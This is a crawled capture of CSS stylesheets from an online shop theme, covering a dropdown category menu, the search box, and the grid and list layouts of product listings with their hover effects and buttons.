
.sf-menu > li > ul {
  padding: 26px 30px 31px;
  width: 100%; }
  .sf-menu > li > ul > li > a {
    text-transform: uppercase;
    font: 400 18px/20px "Oswald", sans-serif;
    color: #333333; }
    .sf-menu > li > ul > li > a:hover {
      color: #fa7c63; }

.sf-menu > li > ul > li {
  float: left;
  width: 20%;
    margin-bottom:18px;
  padding-right: 15px; }
  @media (max-width: 767px) {
    .sf-menu > li > ul > li {
      width: 50%; } }
  @media (max-width: 479px) {
    .sf-menu > li > ul > li {
      width: 100%; } }
  /*@media (min-width: 768px) {*/
    /*.sf-menu > li > ul > li.first-in-line-lg {*/
      /*clear: left; } }*/
  @media (min-width: 480px) and (max-width: 767px) {
    .sf-menu > li > ul > li.first-in-line-xs {
      clear: left; } }

.sf-menu li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
/*  overflow: hidden; */
  padding-right: 0; }
  .sf-menu > li > ul > li.category-thumbnail > div {
    float: left;
    padding-left: 8px;
    width: 50%; }
    @media (max-width: 479px) {
      .sf-menu > li > ul > li.category-thumbnail > div {
        width: 100%;
        padding-left: 0;
        padding-top: 10px;
        text-align: center; } }
    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
        padding-right:8px;
      padding-left: 0; }
    @media (max-width: 479px) {
    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
        padding-right:0;
      padding-left: 0; } }
    .sf-menu > li > ul > li.category-thumbnail > div img {
        border:1px solid #e5e5e5;
        max-width: 100%;
      display: block; }

.sf-menu li.cat-desc {
    width:100%;
    margin-top:18px;
}


.cat-title {
  display: none; }
  @media (max-width: 767px) {
    .cat-title {
      display: block;
      font: 400 18px/22px "Oswald", sans-serif;
      text-transform: uppercase;
      color: #484848;
      padding: 19px 20px;
      background: #ffffff;
      position: relative;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px;
        border-radius: 5px;
        border-width:1px 1px 4px 1px;
        border-style:solid;
        border-color:#e5e5e5; }
      .cat-title:after {
        display: block;
          font-family: 'FontAwesome';
          font-size:22px;
        content: "\f107";
        position: absolute;
        right: 22px;
        top: 19px;
          -webkit-transition: all 0.1s linear;
          -moz-transition: all 0.1s linear;
          -o-transition: all 0.1s linear;
          transition: all 0.1s linear; }
      .cat-title.active:after {
          -moz-transform:rotate(180deg);
          -webkit-transform:rotate(180deg);
          -o-transform:rotate(180deg);
          -ms-transform:rotate(180deg);
          filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=180); } }

 /* If Android */
@media (max-width: 767px) {
.android #block_top_menu.fixed {
    background: none!important;
    position:fixed;
}
.android #block_top_menu {
    position:relative;
}
.android #block_top_menu .cat-title {
    width:100%!important;
    position:inherit;
}
.android #block_top_menu.fixed .cat-title {
    width:100%!important;
    position:inherit;
    display:block;
    z-index:12000;
}
}

#searchbox p {
  display:flex; }
.sf-menu li.sf-search {
  background: #ffffff;
  border: none; }
  .sf-menu li.sf-search input {
    display: inline;
    padding: 0 13px;
    height: 34px;
    line-height: 34px;
	width:222px;
    background-color: #f2f2f2;
    margin: 11px 10px 0 0;
    font-size: 13px;
    color: #9c9b9b;
    border: none; }
	@media (min-width: 767px) and (max-width: 991px) {
	  .sf-menu li.sf-search input {
        display:none;
        width:222px;
		margin: 11px 4px 0 0; }
      .sf-menu li.sf-search:hover input {
        display:block;
        width:222px;
        margin: 11px 4px 0 0; } }
  .sf-menu li.sf-search .button {
	background: none;
	height: 34px;
	width:34px;
    margin-top:11px;
    border: none; }
	  .sf-menu li.sf-search .button span {
		background: url(../img/menusearch.png) no-repeat 0 0;
		display: block;
		height: 34px;
		width:34px;
		line-height: 34px;
		text-indent:-99999px;
		border: none;
		opacity: 0.65;
		filter: alpha(opacity=65); 
		-webkit-transition: all 0.2s linear;  /* Chrome 1-25, Safari 3.2+ */
		-moz-transition: all 0.2s linear;  /* Firefox 4-15 */
		-o-transition: all 0.2s linear;  /* Opera 10.50�12.00 */
		transition: all 0.2s linear; } /* Chrome 26, Firefox 16+, IE 10+, Opera 12.10+ */ 
		  .sf-menu li.sf-search .button:hover span {
			opacity: 1;
			filter: alpha(opacity=1); }





--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/product_list.css
body_size: 4011
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list .availability span {
  display: inline-block;
  color: white;
  font-weight: bold;
  padding: 3px 8px;
  margin-bottom: 6px; }
  ul.product_list .availability span.available-now {
    background: #d0d0d0; }
  ul.product_list .availability span.out-of-stock {
    background: #ff9d89; }
ul.product_list .color-list-container {
  opacity:0.2;
  filter: alpha(opacity=20);
  margin: 8px auto 2px; }
  @media (min-width: 480px) and (max-width: 767px) {
  ul.product_list .color-list-container {
	display:none; } }
  ul.product_list .color-list-container ul li {
    display: inline-block;
    border: 1px solid #d6d4d4; }
    ul.product_list .color-list-container ul li a {
      display: block;
      width: 23px;
      height: 23px;
      margin: 1px; }
ul.product_list .product-image-container {
  text-align: center; }
  ul.product_list .product-image-container img {
    margin: 0 auto; }
ul.product_list .comments_note {
  text-align: left;
  overflow: hidden; }
  ul.product_list .comments_note .star_content {
    float: left; }
  ul.product_list .comments_note .nb-comments {
    color:#c0c0c0;
    overflow: hidden;
    font-style: italic; }
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
    color: #bababa;
    font: 400 14px/14px 'Roboto', Arial, sans-serif;
    cursor: pointer;
    -webkit-transition: all 0.150s linear;
    -moz-transition: all 0.150s linear;
    -o-transition: all 0.150s linear;
    -ms-transition: all 0.150s linear;
    transition: all 0.150s linear; }
  ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
    color: #333333; }
ul.product_list .functional-buttons div.wishlist a {
  line-height:28px;
  float:right; }	
  ul.product_list .functional-buttons div.wishlist a:before {
    background:url(../img/product_wishcomp.png) no-repeat 0 0 #ffffff;
	width:26px;
	height:26px;
	content:" ";
	display: inline-block;
	float:right;
	font-family: Arial;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border-radius: 13px;
	margin: 0 0 0 6px; }
  ul.product_list .functional-buttons div.wishlist a.checked:before {
    background-color: #fa7c63;
    background-position: 0 -26px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    ul.product_list .functional-buttons div.wishlist {
      border-right: 0; }
      ul.product_list .functional-buttons div.wishlist a:before {
        display: none; } }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list .functional-buttons div.wishlist {
      border-right: 0; }
      ul.product_list .functional-buttons div.wishlist a:before {
        display: none; } }
ul.product_list .functional-buttons div.compare a {
  line-height:28px;
  float:left; }		
ul.product_list .functional-buttons div.compare a:before {
  background:url(../img/product_wishcomp.png) no-repeat -26px 0 #ffffff;
  width:26px;
  height:26px;
  content:" ";
  display: inline-block;
  float:left;
  -webkit-border-radius: 13px;
  -moz-border-radius: 13px;
  border-radius: 13px;
  margin: 0 6px 0 0; }
ul.product_list .functional-buttons div.compare a.checked:before {
  background-color: #fa7c63;
  background-position: -26px -26px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    ul.product_list.grid .functional-buttons div.compare a:before {
        display: none; } }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list.grid .functional-buttons div.compare a:before {
        display: none; } }



/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list.grid > li {
  padding-bottom:40px;
  margin-bottom: 0!important;
    -webkit-transition: all 0.150s linear;
    -moz-transition: all 0.150s linear;
    -o-transition: all 0.150s linear;
    -ms-transition: all 0.150s linear;
    transition: all 0.150s linear;
  text-align: center; }
  @media (min-width: 480px) and (max-width: 991px) {
    ul.product_list.grid > li {
      width: 50%;
      float: left; } }
  ul.product_list.grid > li .product-container {
    background: #ffffff;
    border:1px solid #e5e5e5;
    padding: 0;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;	}
	ul.product_list.grid > li .product-container .left-block, ul.product_list.grid > li .product-container .right-block {
	 }
    ul.product_list.grid > li .product-container .product-image-container {
      border: none;
      padding: 11px;
      position: relative;
        -webkit-transition: all 0.1s linear;
        -moz-transition: all 0.1s linear;
        -o-transition: all 0.1s linear;
        -ms-transition: all 0.1s linear;
        transition: all 0.1s linear; }
      @media (max-width: 767px) {
        ul.product_list.grid > li .product-container .product-image-container {
          max-width: 290px;
          margin-left: auto;
          margin-right: auto; } }
    ul.product_list.grid > li .product-container .product-image-container .img_grad {
	  background: url(../img/img_grad.png) repeat-x left bottom;
      height:80px;
	  width:246px;
	  opacity:0;
        margin:0 11px;
	  filter: alpha(opacity=0);
	  bottom:0;
	  left:0;
        -webkit-transition: all 0.5s linear;
        -moz-transition: all 0.5s linear;
        -o-transition: all 0.5s linear;
        -ms-transition: all 0.5s linear;
        transition: all 0.5s linear;
      position: absolute;
	  z-index:2;
	  text-indent:-9999px; }	
    ul.product_list.grid > li:hover .product-container .product-image-container .img_grad {
	  opacity:1;
	  filter: alpha(opacity=100);
	  bottom:0;
	  -webkit-transition: all 0.2s linear;
	  -moz-transition: all 0.2s linear;
	  -o-transition: all 0.2s linear;
	  -ms-transition: all 0.2s linear;
	  transition: all 0.2s linear; }
      ul.product_list.grid > li .product-container .product-image-container .content_price {
        position: absolute;
        left: 0;
        bottom: -1px;
        width: 100%;
        background: url(../img/price-container-bg.png);
        padding: 9px 0;
        display: none; }
        ul.product_list.grid > li .product-container .product-image-container .content_price span {
          color: white; }
          ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price {
            color: #b1b0b0; }
    ul.product_list.grid > li .product-container h5 {
      padding: 0 2px 0 2px;
	  margin:0;
      min-height: 20px; }
      ul.product_list.grid > li .product-container .comments_note {
        display: none; }
    ul.product_list.grid > li .product-container .comments_note .star_content {
      margin: 0 3px 12px 59px; }
    ul.product_list.grid > li .product-container .product-desc {
      display: none; }
    ul.product_list.grid > li .product-container .content_price {
      padding: 6px 0;
        min-height:44px;
      line-height: 21px; }
    ul.product_list.grid > li .product-container .old-price,
    ul.product_list.grid > li .product-container .price,
    ul.product_list.grid > li .product-container .price-percent-reduction {
      display: inline-block; }
    ul.product_list.grid > li .product-container .product-flags {
      display: none; }
    ul.product_list.grid > li .product-container .old-price {
      margin-right: 2px; }
    ul.product_list.grid > li .product-container .button-container {
      margin-bottom: 0px; }
      @media (min-width: 1200px) {
        ul.product_list.grid > li .product-container .button-container {
          display: block; } }
	  ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
	  ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button {
	    font: 400 16px/16px 'Oswald', Helvetica, sans-serif;
		position: relative;
		padding: 6px 11px;
		margin:0 auto 18px;
              color: #ffffff;
              border-bottom:3px solid #6dad9d;
              background: #a1d7ca;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button span {
        display:inline-block; }
	  ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button span.cart_icon {
          display:none;
		position:relative;
		padding: 10px;
		width: 46px;
		height: 46px;
		-webkit-border-radius: 23px;
		-moz-border-radius: 23px;
		border-radius: 23px;
		background: url(../img/product_cart.png) no-repeat 0 -92px #d7d7d7; }

  /* LINK VIEW */

	  ul.product_list > li .product-container .product-image-container .lnk_view {
          position:absolute;
          right:20px;
          bottom:60px;
          width:auto;
          max-width:42px;
          -webkit-transition-property: bottom, opacity, max-width, background-color, border-color;-moz-transition-property: bottom, opacity, max-width, background-color, border-color;-ms-transition-property: bottom, opacity, max-width, background-color, border-color;-o-transition-property: bottom, opacity, max-width, background-color, border-color;transition-property: bottom, opacity, max-width, background-color, border-color;
          -webkit-transition-duration: 0.16s;-moz-transition-duration: 0.16s;-ms-transition-duration: 0.16s;-o-transition-duration: 0.16s;transition-duration: 0.16s;
          -webkit-transition-delay: 0s;-moz-transition-delay: 0s;-ms-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;
          -webkit-transition-timing-function: linear;-moz-transition-timing-function: linear;-ms-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;
          opacity: 0;
          z-index:199;
          filter: alpha(opacity=0);
          -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          display: inline-block;
          height: 42px;
          padding: 5px 8px 0 34px;
          -webkit-border-radius: 5px;
          -moz-border-radius: 5px;
          -ms-border-radius: 5px;
          -o-border-radius: 5px;
          border-radius: 5px;
          background: url(../img/product_view.png) no-repeat 0 -84px #ffffff;
          border-bottom: 3px solid #f2f2f2; }
		@media (min-width: 992px) and (max-width: 1199px) {
		ul.product_list > li .product-container .product-image-container .lnk_view {
		  right:12px; } }
		@media (max-width: 991px) {
		ul.product_list > li .product-container .product-image-container .lnk_view {
		  display:none; } }
	  ul.product_list > li .product-container .product-image-container .lnk_view:hover {
          width:auto;
          max-width:100%;
          background-position: 0 -126px;
          background-color:#fa7c63;
          border-bottom: 3px solid #ce573f; }
            ul.product_list > li .product-container .product-image-container .lnk_view span {
                width:0;
                display:inline-block;
                overflow: hidden;
                opacity: 0;
                filter: alpha(opacity=0);
                padding: 7px 0 3px 0;
                color:#fa7c63; }
            ul.product_list > li .product-container .product-image-container .lnk_view:hover span {
                width:100%;
                padding: 7px 5px 3px 7px;
                opacity: 1;
                filter: alpha(opacity=100);
                color:#ffffff; }

/* QUICK VIEW */

	  ul.product_list > li .product-container .product-image-container .quick-view {
		position:absolute;
		left:20px;
		bottom:60px;
          width:auto;
          max-width:42px;
          -webkit-transition-property: bottom, opacity, max-width, background-color, border-color;-moz-transition-property: bottom, opacity, max-width, background-color, border-color;-ms-transition-property: bottom, opacity, max-width, background-color, border-color;-o-transition-property: bottom, opacity, max-width, background-color, border-color;transition-property: bottom, opacity, max-width, background-color, border-color;
          -webkit-transition-duration: 0.16s;-moz-transition-duration: 0.16s;-ms-transition-duration: 0.16s;-o-transition-duration: 0.16s;transition-duration: 0.16s;
          -webkit-transition-delay: 0s;-moz-transition-delay: 0s;-ms-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;
          -webkit-transition-timing-function: linear;-moz-transition-timing-function: linear;-ms-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;
		opacity: 0;
		filter: alpha(opacity=0);
          -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          display: block;
          height: 42px;
          padding: 5px 8px 0 34px;
          z-index:199;
          -webkit-border-radius: 5px;
          -moz-border-radius: 5px;
          -ms-border-radius: 5px;
          -o-border-radius: 5px;
          border-radius: 5px;
          background: url(../img/product_view.png) no-repeat 0 0 #ffffff;
          border-bottom: 3px solid #f2f2f2;
      }
		@media (min-width: 992px) and (max-width: 1199px) {
		ul.product_list > li .product-container .product-image-container .quick-view {
		  left:12px; } }
		@media (min-width: 1200px) {
		  ul.product_list > li .product-container .product-image-container .quick-view {
			display: block; } }
		@media (max-width: 991px) {
		  ul.product_list > li .product-container .product-image-container .quick-view {
			display: none; } }
            ul.product_list > li .product-container .product-image-container .quick-view:hover {
                width:auto;
                max-width:100%;
                background-position: 0 -42px;
                background-color:#fa7c63;
                border-bottom: 3px solid #ce573f; }

            ul.product_list > li .product-container .product-image-container .quick-view span {
                width:0;
                display:inline-block;
                overflow: hidden;
                opacity: 0;
                filter: alpha(opacity=0);
                padding: 7px 0 3px 0;
                color:#fa7c63; }

            ul.product_list > li .product-container .product-image-container .quick-view:hover span {
                width:100%;
                padding: 7px 5px 3px 7px;
                opacity: 1;
                filter: alpha(opacity=100);
                color:#ffffff; }

 /* LNK VIEW MOBILE */

	  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile {
		display:none;
	    position:absolute;
		top:35%;
		left:50%;
		margin-left:-23px;
		opacity: 0;
		z-index:199;
		filter: alpha(opacity=0);
	    text-indent:-9999px; }
		@media (max-width: 767px) {
		  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile {
			display:none; }
		  ul.product_list.grid > li:hover .product-container .product-image-container .lnk_view_mobile {
			top:50%;
			margin-top:-23px;
			opacity: 1;
			filter: alpha(opacity=100);
			-webkit-transition: all 0.2s linear;
			-moz-transition: all 0.2s linear;
			-ms-transition: all 0.2s linear;
			-o-transition: all 0.2s linear;
			-ms-transition: all 0.2s linear;
			transition: all 0.2s linear; } }
	  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile span {
		position:relative;
		padding: 10px;
		display: block;
		width: 46px;
		height: 46px;
		-webkit-border-radius: 23px;
		-moz-border-radius: 23px;
		border-radius: 23px;
		background: url(../img/product_view.png) no-repeat 0 0 #fa7c63; }
	  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile:hover span {
          background-position: 0 -42px;
          background-color:#fa7c63;
          border-bottom: 3px solid #ce573f; }
		
    ul.product_list.grid > li .product-container .functional-buttons {
      -webkit-transition: all 150ms linear;
      -ms-transition: all 150ms linear;
      -moz-transition: all 150ms linear;
      -o-transition: all 150ms linear;
      transition: all 150ms linear;
      padding: 2px 0 0; }
      @media (min-width: 1200px) {
        ul.product_list.grid > li .product-container .functional-buttons {
            margin-top:-40px;
            height:40px;
            width:100%;
            opacity:0;
            filter: alpha(opacity=0); } }
      ul.product_list.grid > li .product-container .functional-buttons div {
        width: 50%;
        float: right;
        padding: 4px 8px; }


ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button {
    color:#ffffff;
    background: #fa7c63;
    border-bottom:3px solid #ce573f; }
ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover {
    color:#ffffff;
    background: #6d6d6d;
    border-bottom:3px solid #515151; }


  @media (min-width: 1200px) {
    ul.product_list.grid > li:hover {
      padding-bottom:10px; }
    ul.product_list.grid > li:hover .product-container {
      position: relative;
      z-index: 10;
	-webkit-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear; }
      ul.product_list.grid > li:hover .product-container .content_price {
        display: block; }
      ul.product_list.grid > li:hover .product-container .product-image-container .content_price {
        display: none; }
      ul.product_list.grid > li:hover .product-container .button-container {
        display: block; }
      ul.product_list.grid > li:hover .product-container .comments_note {
        display: none; }
      ul.product_list.grid > li:hover .product-container .functional-buttons {
        display: block;
        opacity:100;
        filter: alpha(opacity=100);
        margin-top:-10px;
          -webkit-transition: all 150ms linear;
          -ms-transition: all 150ms linear;
          -moz-transition: all 150ms linear;
          -o-transition: all 150ms linear;
          transition: all 150ms linear; }
	  ul.product_list > li:hover .product-container .product-image-container .lnk_view, ul.product_list > li:hover .product-container .product-image-container .quick-view {
		bottom:20px;
		opacity: 1;
		filter: alpha(opacity=100); }

	  ul.product_list.grid > li:hover .product-container .product-image-container {
		padding: 14px 11px 8px;
        -webkit-transition: all 0.2s linear;
		-moz-transition: all 0.2s linear;
		-o-transition: all 0.2s linear;
		-ms-transition: all 0.2s linear;
		transition: all 0.2s linear; } }

	  @media (min-width: 768px) and (max-width: 1199px) {
		ul.product_list.grid > li:hover .product-container .product-image-container .lnk_view, ul.product_list.grid > li:hover .product-container .product-image-container .quick-view {
		  bottom:10px;
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transition: all 0.2s linear;
		  -moz-transition: all 0.2s linear;
		  -o-transition: all 0.2s linear;
		  -ms-transition: all 0.2s linear;
		  transition: all 0.2s linear; } }
	  ul.product_list > li:hover .product-container .color-list-container {
	    opacity:1;
		filter: alpha(opacity=100); }
ul.product_list.grid li:hover h5 {
  color:#e1210d;
  min-height: 20px; }
ul.product_list.grid li:hover h5 .product-name{
  color:#333333; }
  
@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 991px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none; }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left; } }

/*******************************************************
Product list(List) Styles 
********************************************************/
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
ul.product_list.list > li .product-container {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
  background: #ffffff;
  margin-bottom:20px; }
ul.product_list.list > li .product-image-container {
    -webkit-border-radius: 5px 0 0 5px;
    -moz-border-radius: 5px 0 0 5px;
    -ms-border-radius: 5px 0 0 5px;
    -o-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
  position: relative;
  background:white;
  padding: 11px; }
  @media (max-width: 479px) {
    ul.product_list.list > li .product-image-container {
      max-width: 290px;
      margin: 0 auto; } }


ul.product_list.list > li .product-image-container:before {
    position: absolute;
    width:2px;
    background:#f2f2f2;
    height:220px;
    top:25px;
    right:0;
    display:inline-block;
    content:" ";
     }
@media (max-width: 991px) {
    ul.product_list.list > li .product-image-container:before {
        display:none;
    }
}
  ul.product_list.list > li .product-image-container .content_price {
    display: none !important; }
ul.product_list.list > li .product-flags {
  color: #333333;
  font-size:13px;
  font-weight: bold;
  text-transform: uppercase;
  margin: -5px 0 10px 0; }
  ul.product_list.list > li .product-flags .discount {
    color: #f45435; }
  ul.product_list.list > li .product-flags .online_only {
    color: #00b633; }
ul.product_list.list > li h5 {
  padding-bottom: 8px; }
ul.product_list.list > li .product-desc {
  color:#777777;
    line-height:1.3em;
  margin-bottom: 15px; }
  @media (max-width: 1199px) {
    ul.product_list.list > li .product-desc {
      margin-bottom: 10px; } }
ul.product_list.list > li .center-block {
  padding-right:0px;
  padding-top:20px; }
  @media (max-width: 1199px) {
    ul.product_list.list > li .center-block {
      padding-top:10px; } }
  @media (max-width: 991px) {
    ul.product_list.list > li .center-block {
      padding-left:0;
      padding-right:20px;
      padding-top:10px; } }
  @media (max-width: 767px) {
    ul.product_list.list > li .center-block {
      padding-left:0;
      padding-right:30px;
      padding-top:10px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .center-block {
      padding:10px 30px;
      width: 100%; } }
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 12px; }
ul.product_list.list > li .right-block {
  text-align:center;
    height:269px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block {
        height:auto;
      width:100%; } }

ul.product_list.list > li .right-block .button-wrapper {
  text-align:center;
  margin:0 0 0 30px;
    height:100%;
    position:relative;
  padding-top:84px; }

  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .button-wrapper {
      border-left:none;
        border-top:2px solid #f2f2f2;
      padding:0px 20px;
      margin:14px 20px 20px 20px; } }

ul.product_list.list > li .right-block .button-wrapper:before {
    position: absolute;
    width:2px;
    background:#f2f2f2;
    height:220px;
    top:25px;
    left:0;
    display:inline-block;
    content:" ";
}

@media (max-width: 991px) {
    ul.product_list.list > li .right-block .button-wrapper:before {
        display:none;
    }
}

  @media (max-width: 767px) {
    ul.product_list.list > li .center-block {
      padding-left:0;
      padding-right:30px;
      padding-top:10px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .center-block {
      padding:10px 30px;
      width: 100%; } }
ul.product_list.list > li .right-block .content_price {
  padding-bottom: 2px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .content_price {
      padding-top: 13px;
      padding-bottom: 0; } }

  ul.product_list.list > li .right-block .content_price span {
    font-size:22px;
    display: inline-block;
    margin-bottom: 0px; }
    @media (max-width: 1199px) {
      ul.product_list.list > li .right-block .content_price span {
        font-size:18px;
        display: inline-block;
        margin-bottom: 0px; } }
    ul.product_list.list > li .right-block .content_price span.old-price {
      margin-right: 2px; }
ul.product_list.list > li .right-block .button-container {
  overflow: hidden;
  padding-bottom: 0px; }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .button-container {
      width: 100%; } }
  ul.product_list.list > li .right-block .button-container .btn {
      margin-top:14px;
    margin-bottom: 10px; }


@media (min-width: 992px) {
  ul.product_list.list > li .right-block .functional-buttons {
    overflow: hidden; } }
@media (max-width: 991px) {
  ul.product_list.list > li .center .functional-buttons {
    clear: both; }
    ul.product_list.list > li .center .functional-buttons > div {
      float: left;
      padding-top: 0 !important;
      padding-right: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .center .functional-buttons {
    float: none;
    display: inline-block; }
    ul.product_list.list > li .center .functional-buttons a i, ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before, ul.product_list.list > li .right-block .right-block-content .functional-buttons label i, ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before {
      display: none !important; } }
ul.product_list.list > li .center .functional-buttons a {
  cursor: pointer; }
ul.product_list.list > li .center .functional-buttons .wishlist {
  border: none; }
ul.product_list.list > li .center-block .functional-buttons .compare {
  clear:both;
  padding-top: 0; }
  @media (max-width: 1199px) {
    ul.product_list.list > li .center-block .functional-buttons .compare {
      clear:both;
      padding-top: 2px; } }
  ul.product_list.list > li .center .functional-buttons .compare a:before {
    margin-right: 6px; }

ul.product_list.list > li .center-block .functional-buttons .wishlist a {
    line-height:28px;
    float:left; }
ul.product_list.list > li .center-block .functional-buttons .wishlist a:before {
    background:url(../img/product_wishcomp.png) no-repeat 0 0 #ffffff;
    width:26px;
    height:26px;
    content:" ";
    display: inline-block;
    float:left;
    -webkit-border-radius: 13px;
    -moz-border-radius: 13px;
    border-radius: 13px;
    margin: 0 6px 0 0; }
ul.product_list.list > li .center-block .functional-buttons .wishlist a.checked:before {
    background-color: #fa7c63;
    background-position: 0 -26px; }
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center; } }

ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover {
    color:#ffffff;
    background: #6d6d6d;
    border-bottom:3px solid #515151; }

    @media (max-width: 1199px) {
      ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button span {
          font-size: 14px;
          line-height: 16px;} }

  ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button span.cart_icon {
      display:none;
    margin:0 auto;
    position:relative;
    padding: 10px;
    width: 46px;
    height: 46px;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    border-radius: 23px;
    background: url(../img/product_cart.png) no-repeat 0 -46px #f45435; }
    ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover span.cart_icon {
    -webkit-transition: all 350ms ease-in-out;
    -moz-transition: all 350ms ease-in-out;
    -o-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
    background-color: #6d6d6d;
    background-position: 0 0; }


ul.product_list.list > li .product-container .product-image-container .img_grad {
    background: url(../img/img_grad.png) repeat-x left bottom;
    height:80px;
    width:99%;
    opacity:0;
    margin:0;
    filter: alpha(opacity=0);
    bottom:0;
    left:0;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    transition: all 0.5s linear;
    position: absolute;
    text-indent:-9999px; }
ul.product_list.list > li .product-container div.product-image-container:hover .img_grad {
    opacity:1;
    filter: alpha(opacity=100);
    bottom:11px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear; }

  ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile {
    display:none;
    position:absolute;
    top:35%;
    left:50%;
    margin-left:-23px;
    opacity: 0;
    z-index:199;
    filter: alpha(opacity=0);
    text-indent:-9999px; }
    @media (max-width: 767px) {
      ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile {
        display:none; }
      ul.product_list.list > li:hover .product-container .product-image-container .lnk_view_mobile {
        top:50%;
        margin-top:-23px;
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transition: all 0.2s linear;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -ms-transition: all 0.2s linear;
        transition: all 0.2s linear; } }
  ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile span {
    position:relative;
    padding: 10px;
    display: block;
    width: 46px;
    height: 46px;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    border-radius: 23px;
    background: url(../img/product_view.png) no-repeat 0 0 #fa7c63; }
  ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile:hover span {
    background-color:#f45435; }

/*******************************************************
Product list(Index page) Styles 
********************************************************/
#index ul.product_list.tab-pane > li {
  padding:0;
  margin-bottom: 0; }
  #index ul.product_list.tab-pane > li .availability {
    display: none; }

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #d6d4d4; }

  
  /* second image on hover */

.product-container .product-image-container .product_img_link {
    height: 100%;
    width: 100%;
    position: relative;
    display: block;
    overflow: hidden;
}

.product_list .product-image-container .second-img {
    display:block;
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 99.9%;
    left: 0;
    opacity:0;
    -webkit-transition: top 0.4s ease, opacity 0.4s ease;
    -moz-transition: top 0.4s ease, opacity 0.4s ease;
    -ms-transition: top 0.4s ease, opacity 0.4s ease;
    -o-transition: top 0.4s ease, opacity 0.4s ease;
    transition: top 0.4s ease, opacity 0.4s ease;
    background-color:#ffffff;
}

.product_list .product-image-container:hover .second-img {
    opacity:1;
    top: 0;
}


--- FILE ---
content_type: text/plain
